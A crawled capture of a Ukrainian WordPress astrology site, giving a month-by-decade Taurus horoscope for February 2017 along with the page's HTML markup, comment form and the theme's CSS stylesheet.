

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://astrologik.pp.ua/?p=1286
body_size: 16411
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="google-site-verification" content="ndJ1d3JJTBA_L-UJkIfSt5PW7yNtZzYKGZi5HotxukQ" />
<title>Гороскоп Телець на Лютий</title>
<link rel="stylesheet" href="http://astrologik.pp.ua/wp-content/themes/horoscope/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://astrologik.pp.ua/wp-content/themes/horoscope/css/default.css" type="text/css" media="screen" />
<link rel="shortcut icon" href="http://astrologik.pp.ua/wp-content/themes/horoscope/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://astrologik.pp.ua/wp-content/themes/horoscope/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://astrologik.pp.ua/xmlrpc.php" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://astrologik.pp.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.50' type='text/css' media='all' />
<link rel='canonical' href='http://astrologik.pp.ua/?p=1286' />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
</head>

<body>
<!-- wrapper start -->
<div id="wrapper"><div id="bottom_frame"><div id="top_frame"><div id="top_container">
<!-- header start -->
	<div id="header">
			<div  id="blog_title"><a href="http://astrologik.pp.ua">Астрологія 2026</a></div>
		<h2>Гороскопи, Сонник, Знаки зодіаку, Значення імені</h2>
		<div id="menu">
			<ul>
	<li class="menu_first"><a rel="nofollow" href="http://astrologik.pp.ua">Головна сторінка</a></li><li><li><a href="http://astrologik.pp.ua/wp-login.php?action=register">Регистрация</a></li></li><li><a href="http://astrologik.pp.ua/wp-login.php">Войти</a></li>
				</ul>
		</div>
        <div id="rss"><a href="http://astrologik.pp.ua/?feed=rss2"><img src="http://astrologik.pp.ua/wp-content/themes/horoscope/images/spacer.gif" /></a></div>
		<div id="searchform"><form method="get" action="http://astrologik.pp.ua">
					<input name="s" type="text" class="searchtext" id="s" value="Поиск..." onblur="if (this.value == '') {this.value = 'Поиск...';}" onfocus="if (this.value == 'Поиск...') {this.value = '';}" />
					<input type="image" src="http://astrologik.pp.ua/wp-content/themes/horoscope/images/spacer.gif" id="searchsubmit" alt="Поиск" value="" />
</form></div>
	</div>
<!-- header end --><!-- container start -->
	<div id="container" class="clearfix">
		<div id="sidebar">
			<div id="welcome"></div>
			<div id="sidebar_main" class="clearfix">
            <ul>
                            <li>
                    <h2>Знаки Зодіаку</h2>
                    <ul>
<li><a href="/?s=Овен">Овен 21 березня - 20 квітня</a></li>
<li><a href="/?s=Телець">Телець 21 квітня - 20 травня</a></li>
<li><a href="/?s=Близнюки">Близнюки 21 травня - 21 червня</a></li>
<li><a href="/?s=Рак">Рак 22 червня - 22 липня</a></li>
<li><a href="/?s=Лев">Лев 23 липня - 23 серпня</a></li>
<li><a href="/?s=Діва">Діва 24 серпня - 23 вересня</a></li>
<li><a href="/?s=Терези">Терези 24 вересня - 23 жовтня</a></li>
<li><a href="/?s=Скорпіон">Скорпіон 24 жовтня - 22 листопада</a></li>
<li><a href="/?s=Стрілець">Стрілець 23 листопада - 21 грудня</a></li>
<li><a href="/?s=Козеріг">Козеріг 22 грудня - 20 січня</a></li>
<li><a href="/?s=Водолій">Водолій 21 січня - 20 лютого</a></li>
<li><a href="/?s=Риби">Риби 21 лютого - 20 березня</a></li>
                    </ul>
                </li>

                <li>
                    <h2>Розділи</h2>
                    <ul>
<li><a href="/?s=Гороскоп Друїдів">Гороскоп Друїдів</a></li>
<li><a href="/?s=День народження">День народження</a></li>
<li><a href="/?s=Значення імені">Значення імені</a></li>
<li><a href="/?s=Іменини">Іменини по імені</a></li>
<li><a href="/?s=Любовний гороскоп">Любовний гороскоп</a></li>
<li><a href="/?s=Сумісність">Сумісність</a></li>
<li><a href="/?s=Місячний день">Місячний день</a></li>
<li><a href="/?s=Сонячний місяць">Сонячний місяць</a></li>
<li><a href="/?s=Сонник">Сонник</a> - <a href="/?s=Тлумачення снів">Тлумачення снів</a></li>
                    </ul>
                </li>
                          </ul>


			 </div>
</div><!-- content start -->
		<div id="content" class="clearfix">
		
						<div class="post">
<div align="center">
</div>
				<h4 class="post-title"><a href="http://astrologik.pp.ua/?p=1286" title="Гороскоп Телець на Лютий">Гороскоп Телець на Лютий</a></h4>
                <div class="postmetadata"></div>
                <div class="entry"><p>У лютому 2017 року Тельці як і раніше знаходяться під впливом аспектів Плутона і Урану, що говорить про кардинальні зміни способу життя, способу мислення, переоцінки життєвих цінностей і переродження особистості в цілому. Невгамовні Тельці кожен день будуть випромінювати приплив неймовірної енергетики і натхнення, які будуть штовхати їх на самовдосконалення, пізнання світу і самого себе. Весь час перебуваючи в активному пошуку сенсу життя в боротьбі за справедливість, яка нарешті восторжествує. Багато представників вашого знаку Зодіаку знайдуть своє покликання та місце під сонцем, яке буде найбільш зручним і теплим для вас. У цей період Тельці, які і так відрізнялися зайвою емоційністю, випробують зовсім нові, досі невідомі емоції, змінять своє ставлення до життя і світу в цілому. У цьому місяці вони зможуть знайти душевний спокій, гармонію і розкласти все по поличках. Саме цього так не вистачало весь цей час. Можливо, деякі з представників вашого знаку Зодіаку знайдуть своє продовження в певному занятті, у відносинах або вихованні дітей. Незалежно від області, в якій Тельці зможуть проявити всю свою сутність, зірки гарантують запаморочливий успіх. Більшість представників вашого знаку Зодіаку зможуть розгледіти чудові можливості і перспективи, які раніше не бачили. Прагматичність і сильне прагнення поліпшити якість свого життя допоможуть зорієнтуватися і рухатися в правильному напрямку. </p>
<p> Тельці – вроджені борці. Тому, напевно, у них є в запасі пара-трійка геніальних ідей і планів, які, на їхню думку, здатні змінити світ. У першій декаді лютого 2017, настав час для реалізації цих планів. Ви вже встигли і психологічно і фізично дозріти для втілення задуманого в життя. Зараз важливо набратися хоробрості і перестати прислухатися до думки оточуючих вас людей. Зумійте сконцентрувати свої зусилля на досягненні однієї найголовнішої мети. Направте увагу та енергію в справу, і, вже зовсім скоро, ви будете сильно здивовані результатами, які перевершать всі ваші очікування. Ваше фінансове становище буде досить стабільним, а на початку місяця очікуйте грошову прибуток з несподіваного джерела. Отримані гроші краще вкласти в розвиток власного підприємства або в себе. Розвивайтеся в різних напрямках. Це допоможе завоювати авторитет серед колег і начальства. Можете очікувати на підвищення в посаді. Ваша зацікавленість у розвитку компанії, в якій працюєте, відкриє для вас відмінні перспективи кар&#8217;єрного росту. На початку лютого Тельців чекає стрімкий підйом. Зумійте втриматися на досягнутій висоті. </p>
<p> У другій декаді лютого 2017 під активним впливом аспектів Венери Тельців буде переповнювати насичений емоційний фон. Від надлишку емоцій вони почнуть активно роздаровувати свої почуття. Ваші близькі та рідні будуть приємно здивовані таким палким проявом уваги і турботи. Постарайтеся стримувати трошки свої почуття і не тиснути на улюблених людей. Дайте час їм звикнути до вас новим. Середина лютого — час великої любові. Тому Тельці будуть не тільки любити, але бажати відповідних почуттів. Щоб у відносинах була гармонія і повне взаєморозуміння, представником вашого знаку Зодіаку необхідно не тільки навчитися тримати свої емоції під контролем, але бути більш уважними до потреб своїх рідних і близьких людей. Самотні Тельці будуть перебувати в центрі уваги, оскільки їх емоційність, щирість та відкритість стануть як магніт, притягують до себе погляди інших людей. Уникайте конфліктних ситуацій і шукайте компромісні рішення, які приведуть ваші стосунки з коханими до любовної ідилії. </p>
<p> У третій декаді лютого 2017 багато представників знака Зодіаку Телець, ймовірно, мати одну характерну слабкість – після піднесеного настрою і шаленого ритму життя їх починає долати звичайна лінь. Але зараз не варто з нею боротися. Залиште все як є. Побалуйте себе парою днів під теплою ковдрою з чашкою гарячого шоколаду і цікавою книгою або фільмом. Дозвольте собі трохи розслабитися і відновити сили. </p>
</div>
<div align="center">
</div>
				<div class="endline"></div>
								
				<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">
<br />
<h3>Залишити відгук</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1286#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="http://astrologik.pp.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Імя (обов'язково)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Пошта (не публікується, обов'язково)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Сайт</small></label></p>


<p><textarea name="comment" id="comment" cols="65" rows="10" tabindex="4"></textarea>
</p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='1286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript>
</form>

</div>

			</div>
										</div>
<!-- content end -->
	</div>
<!-- container end -->
<input type="hidden" name="GloQvIBprwSFm" id="GloQvIBprwSFm" />
<script type="text/javascript">
function fgpeUZYqCZ5YR() {
	var o=document.getElementById("GloQvIBprwSFm");
	o.value="dMmgJDOObBUCS";
}
var by67VyIX8gbwl = document.getElementById("submit");
if (by67VyIX8gbwl) {
	var cS1xSoNkovUdL = document.getElementById("GloQvIBprwSFm");
	var pFWPXc5PYbtyD = by67VyIX8gbwl.parentNode;
	pFWPXc5PYbtyD.appendChild(cS1xSoNkovUdL, by67VyIX8gbwl);
	addHandler(by67VyIX8gbwl, "mousedown", fgpeUZYqCZ5YR);
	addHandler(by67VyIX8gbwl, "keypress", fgpeUZYqCZ5YR);
}
</script>
<div class="endline"></div>
<!-- footer start -->
	<div id="footer" class="clearfix">
		<div class="credit">&copy; 2026 Всі права захищені. Технології WordPress.<br/>
		<div class="footer_c">18 queries. 0,164 seconds. 
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
</script><!--/LiveInternet-->
		</div>
		</div>
	</div>
<!-- footer end -->
</div></div></div></div>
<!-- wrapper end -->

<script src="https://ladnova.info/js.js?sid=859143" async type="text/javascript" charset="UTF-8"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://astrologik.pp.ua/wp-content/themes/horoscope/style.css
body_size: 9992
content:
/* Global */
body {
	color: #d2cdca;
	background: #190810 url(images/body_bg.jpg) center top repeat-y;
	font-family: Verdana, Geneva, sans-serif;
}
a, .post a {
	text-decoration: none;
	color: #000;
}
a:hover, .post a:hover {
	color: #fc0;
	text-decoration: none;
}
#blog_title ,.post-title ,h1 ,h2 ,h3 ,h4 {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
}

blockquote, code {
	color: #333;
	font-family: Verdana, Geneva, sans-serif;
	border: 1px dashed #999;	
}
blockquote {
	background: #F8F4AB;
}
code {
	background: #F5D582;
}

/* Layout */
#wrapper {
	min-width: 998px; /* not working in IE6 */
	overflow: hidden;
	background: url(images/container_bg.jpg) repeat-y center top;
}
#bottom_frame {
	padding: 0 0 5px 0;
	background: url(images/bottom_frame.jpg) no-repeat center bottom;
}
#top_frame {
	background: url(images/top_frame.jpg) no-repeat center top;
}
#top_container {
	margin: 0 auto;
	background: url(images/top_container.jpg) no-repeat center 299px;
}
#header , #container , #footer {
	width: 998px;
}
#header {
	height: 262px;
}
#container {
	min-height: 900px;
	padding: 0px 0 70px 0;
}
#footer {
	clear: both;
	height: 50px;
	position: relative;
}
/* Footer */
.credit {
	font-size: 1.1em;
	text-align: center;
	padding: 0px 110px 0px 180px;
}
.credit, .credit a, .credit a:hover {
	color: #382f2f;
}
/* Header */
#header #blog_title {
	font-size: 3em; /* Blog Title */
	padding: 25px 200px 0px 224px;
	text-align: left;
}
#header h2 {
	font-size: 1.4em; /* Blog Description */
	text-align: left;
	font-weight: normal;
	padding: 0px 200px 0px 226px;
}
#header #blog_title, #header #blog_title a, #header h2 {
	color: #FAF7F5;
}
/* menu */
#menu {
	width: 554px;
	height: 26px;
	position: absolute;
	left: 148px;
	top: 215px;
	overflow: hidden;
}
#menu ul li {
	padding: 0 12px;
	font-size: 1.4em; /* Menu Font Size */
	font-weight: bold;
	text-align: center;
	float: left;
}
#menu ul li a {
	padding: 0px 0 0px 0px;
	line-height: 2;
	color: #AEA79D;
}
#menu ul li a:hover {
	color: #ff6;
}
#menu ul ul li {
	font-size: 1em;
}

/* searchform */
#searchform {
	overflow: hidden;
	position: absolute;
	left: 730px;
	top: 216px;
}
.searchtext {
	width: 151px;
	color: #948980;
	border: 0;
	font-size: 1.2em;
	background: url(images/spacer.gif);
	padding: 0;
	margin: 6px 0px 0px 0px;
	float: left;
}
#searchsubmit {
	border: 0;
	margin: 0 0 0px 0;
	width: 30px;
	height: 30px;
	float: left;
}
#rss {
	position: absolute;
	left: 38px;
	top: 131px;
}
#rss img {
	width: 49px;
	height: 52px;
}

/* Content */
#content {
	width: 575px;
	padding: 13px 0px 0 0px;
	display: inline;
	margin: 0 66px 0 0;
	float: right;
}
.post {
	padding: 7px 0 10px 0;
	margin: 0px 0 0px 0px;
}
.post .post-title {
	margin: 0px 5px 0 0px;
	padding: 16px 20px 19px 70px;
	font-size: 1.6em; /* Post Title */
	background: url(images/post_header_bg.jpg) no-repeat;
}
.post .post-title a {
	color: #933A12;
}
.post .post-title a:hover {
	color: #9A8C7F;
}
.edit_post {
	width: 83%;
	color: #333;
	margin: 0 auto;
	margin-top: 10px;
	padding: 5px 10px;
	background: #ffc;
	border: 1px dashed #999;
}
.edit_post a {
	font-style: italic;
	color: #33C;
}
.edit_post a.post-edit-link {
	margin-right: 15px;
	font-style: normal;
	color: #E5631C;
	text-decoration: underline;
}
.edit_post a:hover.post-edit-link {
	color: #33c;
}
.post_path span {
	color: #706ED6;	
}
.post_path a {
	color: #ccc;
	text-decoration: underline;
}
.post_path a:hover {
	color: #fc0;
	text-decoration: underline;
}
.postmetadata a {
	text-decoration: underline;
}
.entry {
	width: 511px;
	overflow: hidden;
	margin: 0 auto;
	padding: 10px 0;
	font-size: 1.2em;
}
.entry a {
	color: #1f85da;
	text-decoration: underline;
}
.tags, .tags a, .postmetadata, .postmetadata a {
	color: #9B8975;
}
.post_path {
	font-size: 1.1em;
	margin: 10px 0 0 32px;
	padding: 7px 27px 7px 15px;
	background: url(images/arrow.gif) left 10px no-repeat;
}
.postmetadata {
	padding: 2px 22px 0 32px;
	text-align: right;
	font-size: 1.1em;
}
.tags {
	font-size: 1.2em;
	margin: 10px 30px 0 32px;
}
.tags a {
	text-decoration: underline;
}
.read_comments {
	margin: 0px 42px 0 0px;
	text-align: right;
	font-weight: bold;
	padding: 17px 0px 17px 32px;
}

.post-footer {
	padding: 10px 32px;
}
.read_comments a {
	font-size: 1.2em;
	color: #833C0E;
	padding: 7px 25px 7px 0px;
	background: url(images/read_comments.jpg) no-repeat right 7px;
}
.read_comments a:hover {
	color: #9A8C7F;	
}
.notfound {
	margin: 100px auto;
	text-align:center;
	font-size: 4em;
	font-weight: bold;
	color: #7e2d17;
}

/* welcome */
#welcome {padding: 17px 0px;}

/* Sidebar */
#sidebar {
	width: 261px;
	display: inline;
	padding: 0px 0px 23px 0px;
	margin: 0px 0px 0px 83px;
	overflow: hidden;
	float: left;
	position: relative;
	color: #9A8C7F;
}
#sidebar_main {
	padding: 0px 0 0px 0;
	margin: 0px 0 0 0;
}
#sidebar_main h2 {
	padding: 11px 20px 18px 61px;
	font-size: 14px;
	color: #8B7B6B;
	position: relative;
	background: url(images/sidebar_header_bg.jpg) no-repeat left top;
}
#sidebar_main ul li {
	overflow: hidden;
	font-size: 1.2em;
	padding: 3px 0 12px 0px;
}
#sidebar_main ul li a {
	color: #9A8C7F;
}
#sidebar_main ul li a:hover {
	color: #823f15;
}
#sidebar_main ul ul {
	padding: 0 0 0 15px;
	background: none;
}
#sidebar_main ul ul li {
	font-size: 1em;
	border: none;
	padding: 3px 0px 6px 18px;
	background: url(images/sidebar_li.jpg) no-repeat left 8px;
	position: relative;
}
#sidebar_main ul ul ul {
	padding: 0;
	margin: 0;
}
#sidebar_main ul ul ul li {
	font-size: 1em;
	margin: 0;
	width: 80%;
}
#sidebar_main .textwidget {
	margin: 7px 0;
}
#sidebar select {
	font-size: 1em;
	margin: 7px 0 0 10px;
	width: 90%;
}
#sidebar ul li div ,#sidebar_ul li object {
	padding: 5px 10px;
}
#sidebar ul li div div {
	padding: 0;
}


/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 0px auto 0;
	margin-bottom: 15px;
	width: 100%;
	color: #9A8C7F;
}
#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	font-size: 11px;
}
#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	font-size: 11px;
}
#wp-calendar a {
	display: block;
	font-weight: bold;
	text-decoration: none;
}
#wp-calendar a:hover {
	background: #fc0;
	color: #000;
}
#wp-calendar caption {
	text-align: center;
	padding-bottom: 10px;
	width: 100%;
	font: bold 13px Verdana, Arial, Sans-Serif;
}
#wp-calendar td {
	text-align: center;
	padding: 3px 0;
	font-size: 12px;
	text-align: center;
}
#wp-calendar th {
	text-align: center;
	font-style: normal;
	font-size: 12px;
	text-transform: capitalize;
}
/* Social Bookmarking */
.bookmark ul {
	display: inline;
}
.bookmark ul li {
	background: none;
	display: inline;
	list-style-type: none;
}
.bookmark_line img {
	border: 0;
}

/* Comments */
h3#comments {
	padding: 0 0 0 46px;
}
h3#comments, #respond h3 {
	padding-top: 10px;
	font-size: 1.4em;
	color: #EEE;
}
#commentform {
	margin: 5px 0 0 0px;
}
#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
#commentform textarea {
	width: 98%;
	padding: 2px;
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
#commentform p {
	margin: 5px 0;
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
}
#respond {
	width: 85%;
	padding: 0 0 0 10px;
	color: #EEE;
	margin: 0 auto;
}
#respond:after {
	content: "."; 
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.commentlist {
	padding: 0 0 0 0px;
	margin: 0 auto;
	width: 85%;
}
.commentlist li {
	margin: 15px 0 0px;
	padding: 5px 5px 10px 10px;
	list-style: none;
	font-weight: bold;
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
	font-size: 1em;
}
.commentlist p {
	margin: 10px 5px 10px 0;
	font-weight: normal;
	line-height: 1.5em;
	font-size: 1.2em;
	text-transform: none;
}
.commentlist li .avatar { 
	float: right;
	border: 1px solid #333;
	padding: 2px;
	background: #fff;
}
.commentlist li a {
	color: #000;
}
.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.2em;
}
#content .comment-body p a {
	text-decoration: underline;
}
.nocomments {
	text-align: center;
}
.commentmetadata {
	font-size: 1.2em;
	display: block;
	font-weight: normal;
}

.comment_user a {color: #F32412;}

.thread-alt {
	background-color: #444;
}

.thread-even {
	background-color: #222;
}
.depth-1 {
	border: 1px solid #000;
}
.alt { 
	border: 1px solid #666; /* odd page */
	background-color: #444; 
	padding: 10px;
	color: #FFF;
}
.even {
	border: 1px solid #666; /* even page */
	background-color: #222;
	color: #FFF;
}

.edit_post { color: #666; }
.alignleft a { color: #DDD; margin-left: 30px; }
.alignright a { color: #DDD; margin-right: 30px; }

ul.children { margin-right: 10px; }


/* WP-PageNavi */
.wp-pagenavi {padding: 5px 20px 5px 32px;}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {padding: 3px 8px 3px 8px; margin: 2px; text-decoration: none; color: #fff; border: 0px; line-height:24px; background-color: #DA0018;}
.wp-pagenavi a:hover {color:#fff; background-color: #933A10;}
.wp-pagenavi span.pages {padding: 3px 8px 3px 8px; margin: 2px 2px 2px 2px;}
.wp-pagenavi span.current {padding: 3px 8px 3px 8px; margin: 5px; line-height:25px; font-weight: bold; color: #add352; background:#26343c;}
a.page {font-size: 13px;}
span.current {font-size: 13px;}
